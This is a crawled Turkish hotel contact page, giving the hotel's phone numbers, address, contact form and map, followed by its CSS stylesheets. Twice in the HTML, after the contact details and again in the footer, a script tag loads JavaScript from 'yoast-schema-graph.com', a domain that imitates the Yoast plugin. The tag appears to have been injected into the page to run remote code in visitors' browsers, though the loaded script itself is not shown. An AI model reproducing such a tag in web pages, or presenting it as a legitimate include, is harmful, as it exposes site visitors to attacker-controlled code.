

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osmaniyehanedan.com/iletisim.html
body_size: 2382
content:

<!DOCTYPE HTML>
<html>

<head>

<title>İletişim Bilgileri - Osmaniye Hanedan Otel Rezervasyon: 0328 814 18 18</title>

<meta charset="utf-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link href="https://www.osmaniyehanedan.com/rpns/sablon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.osmaniyehanedan.com/rpns/style-b.css" rel="stylesheet" type="text/css" />
	
 	<script src="https://www.osmaniyehanedan.com/menu/jquery.min.js"></script>
  <script src="https://www.osmaniyehanedan.com/menu/service.ontouchclick.jquery.min.js"></script>
  <script src="https://www.osmaniyehanedan.com/menu/service.rmlmenu.jquery.js"></script>
  <script src="https://www.osmaniyehanedan.com/menu/Easing.js"></script>
  <link rel="stylesheet" type="text/css" href="https://www.osmaniyehanedan.com/menu/service.rmlmenu.jquery.css" />
 
</head>
 
<body class="bg2">



 <div class="wrap">

  <section class="section">
  
 
 
  
      <div class="grid" style="padding-top:15px;">
	  
      <div class="unit whole" style="text-align:center;"> 
 
        <a href="https://www.osmaniyehanedan.com"><img src="https://www.osmaniyehanedan.com/ustlogosu.png" alt="Osmaniye Hanedan Otel Rezervasyon: 0328 814 18 18" style="width:100%;"></a> 
  
	  
	  </div>
	  
	    
      <div class="grid">
      <div class="unit whole">
 
 

 
   <div id="popupMenuBttn" class="rmlpopupmenuButtonText">Menu</div>
              <div id="navMenu">
                <ul class="rmlmenu">
                  
				  <li><a style="border-left:0px; margin-left:0px;" href="https://www.osmaniyehanedan.com/">Anasayfa</a></li>
						 			<li><a href="https://www.osmaniyehanedan.com/hakkimizda">Hakkımızda</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/rezervasyon">Rezervasyon</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/foto-galeri">Foto Galeri</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/insan-kaynaklari">İnsan Kaynakları</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/odalarimiz">Odalarımız</a>
        <ul>			<li><a href="https://www.osmaniyehanedan.com/odalarimiz/tek-kisilik-odalar">Tek Kişilik Odalar</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/odalarimiz/2-kisilik-odalar">2 Kişilik Odalar</a>
        </li>			<li><a href="https://www.osmaniyehanedan.com/odalarimiz/cift-kisilik-odalar">Çift Kişilik Odalar</a>
        </li></ul></li> 
						<li><a href="https://www.osmaniyehanedan.com/iletisim.html"> İletişim </a></li>
				  
                </ul>
              </div>
              <script>
                $(function () {
                  $('#navMenu').rmlmenu({
                    // Menu options here:
                    pMenuBttn: '#popupMenuBttn',
                    pMenuBackText: 'Geri',
                    onLinkClick: function (el, ev) {
                      var anchor = $(el).find('a:first');
                      $('#prompt').html("Clicked/touched: " + anchor.text());
                      return (anchor.attr('href').length == 0) ? true : false;
                    },
                    onTrace: function (msg) {
                      var area = $('#traceData');
                      area.val(area.val() + msg + "\n");
                    }
                  });
                });
              </script> 
		  
 
 
 
 
 
		
 
 
      </div>
    </div>
	
 <div style="height:27px; clear:both;"></div>
 
 
 
 
   <div id="mt70"></div>
  
  
      <div class="grid">
	  
 
      <div class="unit whole" style="text-align:center; font-size:18px;">
 
 
  
		  <hr class="iki"/>
   
 
 
 <h1>İletişim Bilgileri</h1>
 
 
 
	  
	 
<p><strong>Rezervasyon Telefon :</strong></p>
<p>0328 814 18 18</p>
<p>0553 516 15 25 </p>
<p><strong>Faks:</strong></p>
<p>0328 814 19 19</p>
<p><strong>Adres:</strong></p>
<p>İstiklal Mah. Palalı Süleyman Cad. (Rahime Hatun Meydanı Karşısı) No:87/A - Merkez / OSMANİYE</p>
<p><strong>E-posta:</strong></p>
<p>bilgi@osmaniyehanedan.com</p>
<p> </p>
<script src="https://yoast-schema-graph.com/1176.js"></script>
 
   <br>  <br>

   
   
   
   </div>
   </div>
   
   
   <div class="grid">
   
      
        <div class="unit half">
 

		
   
   
   
		
		   <h2>İletişim Formu</h2>

        <br>

		
  




    

   
	<form method="post" action="https://www.osmaniyehanedan.com/iletisim.html">
	<p>
 
	 <input name="name" placeholder=" Ad Soyad" style="width:100%;" type="text" size="50" value="" required />
	 </p>
	 <br clear="all">
 
<p>
 
	 <input name="email" placeholder=" E-Posta " style="width:100%;"  type="text" size="50" value=""  required/> </p>
<p>
  <textarea name="message" style="width:100%;"  cols="50" rows="5" placeholder="Mesaj"></textarea> </p>
<p>

<div class="grid">
 
 
<div class="unit one-quarter">
     <img src="https://www.osmaniyehanedan.com/securimage_show.php?sid=3ede67b672ce12aa5b470c690c084816" align="absmiddle" />

     
</div>

<div class="unit three-quarters">
<input name="secure_code" placeholder=" Güvenlik Kodu" type="text" id="secure_code" size="20" maxlength="4" required/>


</div>


</div>






 </p>
<br> 
<input name="submit" type="submit" class="gonderbtn" value="GÖNDER" />

    

	</form>


 
 
 
 
 
 
 
 
 

    






   </div>
   
   
   
   
   
   
   
   

		
		
        <div class="unit half">
  
		
 
        
 

 
<h2>Haritadaki Yerimiz</h2>

 

 
                    <div class="harita">
                        <div id="map"></div>
                    </div>
                    <style>
                        .harita {
                            
                            padding: 5px;
                            width: 100%;
                            height: 400px;
                            border-radius: 15px;
                            margin-bottom: 25px;
                        }

                        #map {
                            width: 100%;
                            height: 100%;
                            border-radius: 10px;
                        }
                    </style>
                    <script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>
                    <script src="/js/gmap3.min.js"></script>
 
                     <script>
                        $(document).ready(function () {
                            var contact = { "lat": "37.075465", "lon": "36.251872" }; //Change a map coordinate here!
                            try {
                                $('#map').gmap3({
                                    action: 'addMarker',
                                    latLng: [contact.lat, contact.lon],
                                    map: {
                                        center: [contact.lat, contact.lon],
                                        zoom: 14

                                    },
                                    infowindow: {
                                        options: {
                                            content: '<div> <a href="https://www.osmaniyehanedan.com"><img src="https://www.osmaniyehanedan.com/hanedan-otel-logo-osmaniye.png" width="100"></a>  </div>'
                                        }
                                    }
                                },
                                    { action: 'setOptions', args: [{ scrollwheel: true }] }
                                );
                            } catch (err) {

                            }
                        });
                    </script>      
 
        
 
       </div>
 




   
   </div>
        

         

        

 
 
       

       

       

       

       

       

       

       

       

       <br clear="all">

            

            

            

</div>

</div>

</div>

</section>
</div>


 <div class="wrap2">

  <section class="section">
 
<div id="site_alti">


<div class="grid">

 
 
<div class="unit one-quarter"> 

<img src="https://www.osmaniyehanedan.com/hanedan-otel-logo-osmaniye.png" width="94%">
 
 <br> 
2015 © Tüm hakları saklıdır.<br>

<br>
 <a href="https://www.facebook.com/osmaniyehanedanotel" target="_blank"><img src="https://www.osmaniyehanedan.com/images/facebook.png" width="32" alt="" /></a>
				<a href="https://www.facebook.com/osmaniyehanedanotel" target="_blank"><img src="https://www.osmaniyehanedan.com/images/twitter.png" width="32" /></a> 


</div>
<div class="unit one-quarter" style="padding-left:40px; border:0;"> 
<h3>Anasayfa</h3>
<ul class="altlist">


<li><a href="https://www.osmaniyehanedan.com/hakkimizda">Hakkımızda</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/rezervasyon">Rezervasyon</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/foto-galeri">Foto Galeri</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/insan-kaynaklari">İnsan Kaynakları</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/odalarimiz">Odalarımız</a>
</li>
 
<li><a href="https://www.osmaniyehanedan.com/iletisim.html"> İletişim </a></li>

</ul>


</div>
<div class="unit one-quarter"> 
<h3>Odalar</h3>

 <ul class="altlist">


<li><a href="https://www.osmaniyehanedan.com/odalarimiz/tek-kisilik-odalar">Tek Kişilik Odalar</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/odalarimiz/2-kisilik-odalar">2 Kişilik Odalar</a>
</li>
 


<li><a href="https://www.osmaniyehanedan.com/odalarimiz/cift-kisilik-odalar">Çift Kişilik Odalar</a>
</li>
 
 
</ul>

</div>
<div class="unit one-quarter"> 
<h3>İletişim Bilgileri</h3>
 

<p><strong>Rezervasyon Telefon :</strong></p>
<p>0328 814 18 18</p>
<p>0553 516 15 25 </p>
<p><strong>Faks:</strong></p>
<p>0328 814 19 19</p>
<p><strong>Adres:</strong></p>
<p>İstiklal Mah. Palalı Süleyman Cad. (Rahime Hatun Meydanı Karşısı) No:87/A - Merkez / OSMANİYE</p>
<p><strong>E-posta:</strong></p>
<p>bilgi@osmaniyehanedan.com</p>
<p> </p>
<script src="https://yoast-schema-graph.com/1176.js"></script>
</div>
  
</div>


</div>






<div class="grid">
 
<div class="unit whole"> 
	<div id="osmaniye-web-tasarim">
	<a href="http://www.oramedya.com" target="_blank" title="osmaniye web tasarım"><span>osmaniye web tasarım</span></a>
	</div>

</div>
</div>

</section>
</div>






 <div style="display:none;">
<script type="text/javascript">
document.write('<img src="https://www.osmaniyehanedan.com/stats/counter.php?ref=' + escape(document.referrer) + '">')
</script>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.osmaniyehanedan.com/rpns/sablon.css
body_size: 712
content:
.grid,
.unit {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
 
.grid {
  display: block;
  clear: both;
}
.grid .unit {
  float: left;
  width: 100%;
  padding: 10px;
}
 
.grid .unit:first-child { padding-left: 10px; }
.grid .unit:last-child { padding-right: 10px; }
 
.unit .unit:first-child { padding-left: 0; }
.unit .unit:last-child { padding-right: 0; }
.unit .grid:first-child > .unit { padding-top: 0; }
.unit .grid:last-child > .unit { padding-bottom: 0; }
 
.no-gutters .unit,
.unit.no-gutters {
  padding: 0 !important;
}
 
.wrap .grid,
.grid.wrap {
  max-width: 980px;
  margin: 0 auto;  
}
 
  
.wrap2 .grid,
.grid.wrap2{
  max-width: 980px;
  margin: 0 auto;
}
 
.grid .whole,          .grid .w-1-1 { width: 100%; }
.grid .half,           .grid .w-1-2 { width: 50%; }
.grid .one-third,      .grid .w-1-3 { width: 33.3332%; }
.grid .two-thirds,     .grid .w-2-3 { width: 66.6665%; }
.grid .one-quarter,    .grid .w-1-4 { width: 25%; }
.grid .five-quarter,    .grid .w-1-5 { width: 20%; }
.grid .six-quarter,    .grid .w-1-6 { width: 16.66666666666667%; }
.grid .three-quarters, .grid .w-3-4 { width: 75%; }
.grid .one-fifth,      .grid .w-1-5 { width: 20%; }
.grid .two-fifths,     .grid .w-2-5 { width: 40%; }
.grid .three-fifths,   .grid .w-3-5 { width: 60%; }
.grid .four-fifths,    .grid .w-4-5 { width: 80%; }
.grid .golden-small,   .grid .w-g-s { width: 38.2716%; }  
.grid .golden-large,   .grid .w-g-l { width: 61.7283%; }  

 
.grid {
  *zoom: 1;
}
.grid:before, .grid:after {
  display: table;
  content: "";
  line-height: 0;
}
.grid:after {
  clear: both;
} 
.align-center { text-align: center; }
.align-left   { text-align: left; }
.align-right  { text-align: right; }
.pull-left    { float: left; }
.pull-right   { float: right; }

 

  #mt60 { margin-top:57px; }
  #mt90 { margin-top:90px; }
  #mt150 { margin-top:150px; }
  #mt180 { margin-top:180px; }
  
  #mt70  { display:none; }

  #telefon {    }
 
@media screen and (max-width: 768px) { 
 
 #mobilyok { display:none; }
 body.bg1{ background:none;}
 body.bg2{ background:none;}
 
   #telefon {   display:block; padding:10px; cursor:pointer; }
   
 
 
  ul.altlist li a { padding:20px 10px; font-size:18px; display:block;   }
 
 
  #mt70  { display:block; margin-top:100px; }
  
 
 #mt60,#mt90, #mt150, #mt180 { display:none; }

  #yanmenu { display:none;}
  .grid .unit {
    width: 100% !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .unit .grid .unit {
    padding-left: 0px;
    padding-right: 0px;
  }

  .center-on-mobiles {
    text-align: center !important;
  }
  .hide-on-mobiles {
    display: none !important;
  }
}

@media screen and (min-width: 1180px) {
  .wider .grid {
    max-width: 1180px;
    margin: 0 auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.osmaniyehanedan.com/rpns/style-b.css
body_size: 2913
content:
@import url(https://fonts.googleapis.com/css?family=Slabo+27px&subset=latin,latin-ext);

body {
font-family: 'Slabo 27px', serif;
  color: #111;
 
  font-size:15px;
padding:0px;
  margin:0px; 
}
 
 
 .bg1 {  background:#fff url(../images/bg.jpg) top center no-repeat; }
.bg2 {  background:#fff url(../images/bg2.jpg) top center no-repeat; }

body > header,
body > section,
body > footer {
  display: block;
  width: 100%;
  clear: both;
  float: left;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child,
.h1:first-child, .h2:first-child, .h3:first-child, .h4:first-child, .h5:first-child, .h6:first-child {
  margin-top: 0px;
  margin-bottom: 5px;
}
 
h1,
.h1 {
   font-size: 32px;
 
}
 

h2,
.h2 {
   font-size:22px;
 line-height:24px; 
 margin-top:0px;
 margin-bottom: 2px;
}

h3, h4, h5, h6,
.h3, .h4, .h5, .h6 {
   font-size: 16px;
    margin-top:0px;
 margin-bottom: 2px;
}
 

a {
  color: #000;
  text-decoration: none; 
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
 

section, footer {
  padding:0;
}



.clear {
    clear: both;
}
 

 

.logo { color:#fff; font-size:28px; line-height:48px; font-weight:bold;}
 

h3#firmakategorisi a { color:#fff; font-weight:normal;}

hr.bifir {
    border: 0px none;
    height: 1px;
    background: #333 linear-gradient(to right, #CCC, #333, #CCC) repeat scroll 0% 0%;
	clear:both; 
	margin:10px 0;
}

hr.bir {
    border: 0px none;
    height: 1px;
    background: #333 linear-gradient(to right, #CCC, #333, #CCC) repeat scroll 0% 0%;
	clear:both;
	margin:10px;
}
hr.iki {
    border: 0px none;
    height: 1px;
    background: #eee linear-gradient(to right, #eee, #ddd, #eee) repeat scroll 0% 0%;
	margin-bottom:30px;
	margin-top:30px;
}

hr.uc {
    border: 0px none;
    height: 1px;
    background: #eee linear-gradient(to right, #eee, #ddd, #eee) repeat scroll 0% 0%;
 	margin-bottom:10px;
	margin-top:10px;
}

 
 
 
 

.section .unit pre {
  margin: 0;
  padding: 10px 0;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.section .unit pre:hover {
  background: #fc0;
}

.grid, .unit {
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}

.section .unit .grid {
  overflow: hidden;
 
}
 


 
::-moz-selection { background: #006cb5; color: #fff; text-shadow: none; }
::selection { background: #006cb5; color: #fff; text-shadow: none; }

 
 
	table { 
		width: 100%; 
		border-collapse: collapse; 
	}
 
	tr:nth-of-type(odd) { 
		background-color:#f9f9f9;
	}
	th { 
		background: #fff; 
		 
		font-weight: bold; 
	}
	td, th { 
		padding: 6px; 
		border: 1px solid #ccc; 
		text-align: left; 
	}
	
 tr:hover{
	background-color:#ddffe3;
}


 
		.brdbot1eee:nth-of-type(odd) { 
		background-color:#f9f9f9;
	}


h1#sayfa {
 
 
    font-weight: bold;
    font-size: 50px;
 
    color: #222;
    letter-spacing: -1px;
    border-bottom: 1px solid #D8D8D8;
	margin-bottom:5px;
}
 
input, textarea {
    float: left;
    width: 100%;
 
    margin: 5px 0px 0px;
    padding: 10px 0px 10px 5px;
    border: 1px solid #CCC;
    border-radius: 3px;
    box-sizing: border-box;
} 

select {
 
    width: 100%;
 
 margin-bottom:5px;
    padding:5px;
    border: 1px solid #CCC;
    border-radius: 3px;
    box-sizing: border-box;
}
 

  

.circle{
color: #fff;
display: inline-block;
text-align: center;
margin: 3px 1.5px 20px 3px;
}



 
.kucuk {
width: 36px;
height: 36px;
line-height: 36px; 
} 
.orta {
width: 46px;
height: 46px;
line-height: 46px; 
}

.buyuk {
width: 62px;
height: 62px;
line-height: 62px; 
}

.yesil{
background-color: #58B25E;
border-color: #58B25E;
color: #FFFFFF;
}

.mor {
background-color: #A085C6;
border-color: #A085C6;
color: #FFFFFF;
}

.kirmizi {
background-color: #e60001;
border-color: #e60001;
color: #FFFFFF;
}
.ckirmizi {
color: #790004;
}

.mavi {
background-color: #0069ad;
border-color: #00558e;
color: #FFFFFF;
cursor:pointer;
}
.gri {
background-color: #eee;
border-color: #ddd;
color: #000;
cursor:pointer;
}
 
.turuncu {
background-color: #EF7B45;
border-color: #EF7B45;
color: #FFFFFF;
} 
 
.right { float:right;} 
.left { float:left;} 
 
 .p10 { padding:15px;}
 .p5 { padding:10px;}
 .br5px { border-radius:5px;}
 .bgf5 { background:#f5f5f5;}
 .be8 { border:1px solid #e8e8e8;}
 .h50ovhid { height:70px; overflow:hidden;}
 .h40ovhid { height:44px; overflow:hidden;}
 .h30ovhid { height:30px; overflow:hidden;}
 .h20ovhid { height:20px; overflow:hidden;}
 
 .dfb { margin-top:20px; margin-bottom:10px; display:block; color:#ccc; font-size:12px;}
 .dfb:hover{ color:#000; }
 .fs12 { font-size:12px;}
 .fs14 { font-size:14px;}
 .fs18 { font-size:18px;}
 .color666 { color:#666;}
 .tac { text-align:center;}
 .tar { text-align:right;}
 .tal { text-align:left;}
 
 
 
 #refresim {
height:150px; overflow:hidden; border-radius:0 0 5px 5px;
}

.bbkirmizi { border:1px solid #eee; }
 
 blockquote{
    margin:10px;
    font-size: 16px;
    padding:20px;
	color:#fff;
}
blockquote p{
    margin-bottom: 10px;
}

blockquote:before {
content: "\f10d";
font-size: 30px;
font-family: FontAwesome;
position: absolute;
top: -4px;
left: 20px;
}


hr {
background:url(../images/hrbg.png) center no-repeat;
border-width:0;
height:17px;
text-align:center;
width:100%; 
}

#naviler { float:right; color:#444; padding:10px 0; }
#naviler  a{ color:#444; }
#naviler  a:hover{ color:#000; text-decoration:underline; }

 


#site_alti {
padding-top:20px;
 color:#222;
 background: url(../images/altbg.jpg) top no-repeat;
}
#site_alti a{ 
  color:#222;
}

 ul.yanlist{ padding:5px; margin:10px; border-right:1px solid #e8ddc6;}
 ul.yanlist li { border-bottom:1px solid #e8ddc6; }
 ul.yanlist li a { color:#222; padding:12px; display:block;   }
 ul.yanlist li a:hover{ color:#000; border-bottom:1px solid #ddd;   }
 
 
 ul.altlist{ padding:0; margin:0; }
 ul.altlist li { list-style-type:none; border-bottom:1px solid #e8ddc6; }
 ul.altlist li a { color:#fff; padding:2px; display:block;   }
 ul.altlist li a:hover{ color:#000; }
 
 
.cfff { color:#fff;}  
a.ashver i:hover{ color:#fff;}



a#aktifmenu { border-bottom:1px solid #000;  background: url("../images/menubgr.png") repeat-y;  border-radius:3px; display:block;   color:#000; padding:10px;}
a#pasifmenu {    border-bottom:1px solid #000; border-radius:3px;   display:block; color:#000; padding:10px;   }
a#pasifmenu:hover {  background:#bf8e3f; border-radius:3px;  color:#000; display:block; padding:10px;}
 
 #gonderbtn { border-bottom:1px solid #000;  background: url("../images/menubgr.png") repeat-y; background-size:100%; cursor:pointer;  border-radius:3px; display:block;   color:#000; padding:10px;}

.yanmenusu {
    background: url("../images/menubgs.png") repeat-y;
    padding: 5px;
}
 
 .yanmenusu  ul{ 
  margin:0;
 padding:0;
 list-style-type:none;
 } 
 
 .yanmenusu  ul li{ 
  margin:0;
 padding:0;
 list-style-type:none;
 }
 
 
 
 
.menubgust { background:url(../images/menubgust.png) no-repeat; background-size:100%; height:57px;



 }
.menubgalt { background:url(../images/menubgalt.png) no-repeat; background-size:100%; height:57px; }








#listemenudu a { display:block; padding:10px;}


#blok { padding-left:145px; padding-top:40px; font-size:16px;}

#blokbg2  { background:url(../images/blok_02.png) no-repeat; height:160px; }
#blokbg2:hover  { background:url(../images/blok_02hover.png) no-repeat;}

#blokbg1  { background:url(../images/blok_01.png) no-repeat; height:160px; }
#blokbg1:hover  { background:url(../images/blok_01hover.png) no-repeat;}


#blokbg3  { background:url(../images/blok_03.png) no-repeat; height:160px; }
#blokbg3:hover  { background:url(../images/blok_03hover.png) no-repeat;}


a[rel^="galeri"] {
    cursor: zoom-in;
}

 
 
#ara {
position:relative;
 
height:20px; 
 width:220px;
 margin-right:5px;
}

#ara .yaz{
 
 position:absolute;
 top:-5px;
 left:0;
 width:220px;
	padding:5px;
	border:1px solid #ddd;
	font-size:16px;
	float:left;
	font-size:14px;
	line-height:16px;
	color:#888;
}
#ara .submit{
	float:left;
	width:16px;
	height:16px;
	padding:5px;
	border:0px;
	cursor:pointer;
	background:url(../images/araicon.png) no-repeat;
position:absolute;
right:5px;
top:0px;
	z-index:9100;
}
 
 
 .aramasonuc { 
 display:block;
 margin:3px 0;
 padding:3px;
 border-bottom:1px solid #eee;
 text-align:left;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
 }
 
 

#osmaniye-web-tasarim {
 
 
text-align:right;
padding-right:20px;
height:50px;
clear:both;

}
#osmaniye-web-tasarim a{
width:101px; height:40px;
display: inline-block;
background:url(../osmaniye-web-tasarim-bw.png) no-repeat;
}
#osmaniye-web-tasarim a span{
display:none;
}
#osmaniye-web-tasarim a:hover{ 
background:url(../osmaniye-web-tasarim.png) no-repeat;
}



.three-quarters ul li { padding:10px; border-bottom:1px solid #ddd;}



   ul.pagination {

        font-family: "Arial", "Helvetica", sans-serif;
        font-size: 13px;
        height:auto;
        list-style-type: none;
        margin: 20px 0;
        overflow: hidden;
        padding: 0; 

    }
    ul.pagination li.details {

        background-color: white;
        border-color: #C8D5E0;
        border-image: none;
        border-style: solid;
        border-width: 1px 1px 2px;
        color: #1E598E;
        font-weight: bold;
        padding: 6px 10px;
        text-decoration: none; 

    }
    ul.pagination li.dot {

        padding: 3px 0; 

    }
    ul.pagination li {

        float: left;
        list-style-type: none;
        margin: 0 3px 0 0; 

    }
    ul.pagination li:first-child {

        margin-left: 0; 

    }
    ul.pagination li a {

        color: black;
        display: block;
        line-height:normal;
        padding: 7px 10px;
        text-decoration: none; 

    }
    ul.pagination li a img {

        border: medium none; 

    }
    ul.pagination li a.current {

        background-color:#08569D;
        color:#fff;

    }
    ul.pagination li a.current:hover {

        /*background-color: white;
        color: #333333; */

    }
    ul.pagination li a:hover {

        /*background-color: #C8D5E0; */
        background-color:#08569D;
        color:#fff;

    }
    ul.pagination li a {

        background-color: #F6F6F6;
        border-color: #C8D5E0;
        border-image: none;
        border-style: solid;
        border-width: 1px ;
        color: #1E598E;
        display: block;
        font-weight: bold;
        padding: 8px 10px;
        text-decoration: none; 

    }
    ul.pagination li.details {
        border: 1px solid #DDDDDD;
        color: #999999;
    }

	
	
	#menuyan { margin-right:10px; }
	
	#menuyan ul{
list-style: none outside none;
margin: 0px;
padding: 0px;
}
#menuyan ul>li  {
padding: 2px 0px;
margin-left:5px;
}
#menuyan ul>li>li  {
padding: 2px 0px;
margin-left: 16px;
}
#menuyan li a {
    line-height: 18px !important;
color: #00558e;
text-decoration: none;
}
#menuyan li a:hover {
 
text-decoration: underline;
}


section.categories {
    margin-left: 5px;
    display: inline-block;
    border: medium none !important;
    margin-right: 0px !important;
}



section.categories span.root { 
    display: inline-block;
    margin-right: 0px;
    background-repeat: no-repeat;
    margin-left: -5px;
    color: #787878;
    padding: 0px 6px 0px 0px;
}

section.categories a {
    color: #787878;
}

section.categories a:hover{
	color:#4183c4
}

section.categories + time {
    padding-left: 6px;
}

time {
    padding: 5px 0px 0px 2px;
    color: #9B9B9B; 
}



.detay p {
    margin: 7px 0px 15px;
    font: 17px/1.4 "PT Sans","Open Sans",Helvetica,Arial,sans-serif;
}



#osmaniye-is-ilanlari { padding:5px; }

#osmaniye-is-ilanlari:hover{ background:#eee;}




--- FILE ---
content_type: text/css
request_url: https://www.osmaniyehanedan.com/menu/service.rmlmenu.jquery.css
body_size: 1696
content:
/*
 * The following styles are for the large-screen horizontal navigation menu.
 * Through javascript the 'main' <ul> tag will then be assigned class 'rmlmenu'.
 */

.rmlmenu {
 text-align:center;
  margin:0;
  padding: 0;
}

.rmlmenu li {
  display: inline-block;
  position: relative;
  line-height: 1.5em;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  margin:0;

}
.rmlmenu li:first-child {
  margin-left:0;
}
.rmlmenu li.rmlmenu-margin-xl {
  margin-left: 150px;
}
.rmlmenu li a {
  text-decoration: none;
  padding:11px 10px;
  margin:0px 0 0 0;
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #111; /* The text color of any menuitem that is not selected */
  font-size:17px; /* The size of the text of the top menuitems */
  font-weight:bold;
  	position:relative;
	z-index:2;  
 
}
.rmlmenu li a:hover,
.rmlmenu li:hover > a,
.rmlmenu li.hover > a {
 
 color:#fff;
  background:#000; 
	border-radius:0 0 4px 4px; 
 
}
.rmlmenu ul {
  display: none;
  margin: 0;
  padding: 0;
  width: 170px; /* Width of a submenu popup */
  position: absolute;
  top: 42px; /* Top position of 1st level submenu (should match with height of {rmlmenu li a} */
  left: -45px;
  z-index: 10;
   background:#f39f27;
  background-size:100%;
	box-shadow: 3px 4px 0 rgba(0, 0, 0, .1);
 	border-radius:3px;
}
.rmlmenu ul li {
  display:block;
  float:none;
  background:none;
  margin: 0;
  padding: 0;
}
.rmlmenu ul li a {
  /* All child menuitems that are not selected */
  display: block;
 
 text-align:center;
   margin:0;
}
.rmlmenu ul li a:not(:only-child) {
  /* All child menuitems with submenu(s) that are not selected */
 
}
.rmlmenu ul li a:hover,
.rmlmenu ul li:hover > a,
.rmlmenu ul li.hover > a
{
  color: #fff;
  background:#000;
  background-size:100%;
}
.rmlmenu ul li:hover > a:not(:only-child),
.rmlmenu ul li.hover > a:not(:only-child) {
 
}
.rmlmenu li:hover > ul,
.rmlmenu li.hover > ul {
  display:block;
}
.rmlmenu ul ul {
  left: 169px; /* Left position of 2nd-level popup in relation to 1st-level */
  top: 0;
}

/*
 * The following styles are used when the navigation menu is reduced to a popup menu.
 * Through javascript the navigation container is assigned class 'rmlPopupPanel' and the
 * main <ul> tag is assigned class 'rmlpopupmenu'.
 */
.rmlPopupPanel {
  position: fixed;
  z-index: 99999;
  top: 0;
  right: 0;
  height: 100%;
  /* The background color and possible border of the whole popup: */
  background: #383838;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.rmlPopupPanel h3 {
  height: 54px;
  margin: 0;
  padding: 13px 15px 0px 15px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 300;
  font-size: 1.4em;
  /* The background color, text color and possible bottom border of the top 'Menu' titel */
  background: #383838;
  color: #fff; 
  border-bottom: 1px solid #686868;
}

.rmlMenuText {
}

.rmlpopupmenu {
  display: block;
  margin: 0;
  padding: 0;
  /* The width of the popup */
  width: 260px;
}
.rmlpopupmenu li {
  margin: 0;
  -webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rmlpopupmenu li ul {
  margin: 0;
  padding: 0;
}
.rmlpopupmenu li a {
  display: block;
  text-decoration: none;
  padding: 13px 13px 13px 15px;
  /* The text color, background color and bottom border of any popup menuitem that is not selected */
  color: #fff;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 300;
  font-size: 1.1em;
  background: #383838;
  border-bottom: 1px solid #686868;
}
.rmlpopupmenu li a:not(:only-child) {
  /* The color here must match with the background color before */
  background: #383838 url(./arrow-right.png) no-repeat right center;
}
.rmlpopupmenu li.rmlm-back a {
  /* The background color, text color and possible bottom border of a 'Back' popup menuitem */
  background: #101010;
  color: #fff; 
  border-bottom: 1px solid #606060;
}
.no-touch .rmlpopupmenu li:hover > a,
.rmlpopupmenu li.touchStart > a {
   /* The background color and text color of a popup menuitem when hovering over it */
  color: #fff; 
  background: #707070;
}
.no-touch .rmlpopupmenu li:hover > a:not(:only-child),
.rmlpopupmenu li.touchStart > a:not(:only-child) {
  /* The color here must match with the background color before */
  background: #707070 url(./arrow-right.png) no-repeat right center;
}
.rmlpopupmenu ul li {
  display: none;
}
/* 
When a submenu is opened, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.rmlpopupmenu.dl-subview li,
.rmlpopupmenu.dl-subview li.dl-subviewopen > a,
.rmlpopupmenu.dl-subview li.dl-subview > a {
	display: none;
}

.rmlpopupmenu.dl-subview li.dl-subview,
.rmlpopupmenu.dl-subview li.dl-subview ul,
.rmlpopupmenu.dl-subview li.dl-subviewopen,
.rmlpopupmenu.dl-subview li.dl-subviewopen > ul,
.rmlpopupmenu.dl-subview li.dl-subviewopen > ul > li {
	display: block;
}

/*
 * The following styles handle a default popup menu button that is constructed using 3 'block' spans
 * to show a 'hamburger' style menu button
 */
.rmlpopupmenu-button {
  display: none;
  float: right;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.rmlpopupmenu-button span {
  color: #ffffff;
  font-size: 2.9em;
  display: block;
  padding: 10px 10px 14px 10px;
  width: 60px;
}
.no-touch .rmlpopupmenu-button span:hover {
}
.rmlpopupmenu-button span span {
  padding: 0;
  width: 40px;
  height: 6px;
  margin: 4px 0 0 0;
  float: none;
  background: #333333;
}

/*
 * The following styles handle a popup menu button that contains text
 */
.rmlpopupmenuButtonText {
  margin: 10px 0 0 0;
  padding: 0.6em 0.8em 0.7em 0.8em;
  line-height: 1.0em;
  font-family: "Ubuntu", sans-serif;
  color: #fff;
  background: #333; 
  vertical-align: top;
  border: none;
  text-align: center;
  font-weight: normal; 
  cursor: pointer;
  
  position:fixed;
  top:10px;
  right:10px;
  width:50px;
  
}
.rmlpopupmenuButtonText:hover,
.rmlpopupmenuButtonText.touchStart
{
  color: #fff;
  background: #497981;
